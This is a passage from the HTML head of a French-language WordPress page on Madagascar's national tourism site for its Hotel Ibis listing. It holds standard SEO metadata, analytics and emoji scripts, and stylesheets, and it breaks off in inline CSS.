

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/
body_size: 18576
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotel Ibis - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotel Ibis" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-12T13:07:49+00:00" />
	<meta property="og:image" content="http://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/","url":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/","name":"Hotel Ibis - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg","datePublished":"2018-10-03T00:49:10+00:00","dateModified":"2019-09-12T13:07:49+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"Hotel Ibis"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Hotel Ibis Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/hotel-ibis\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 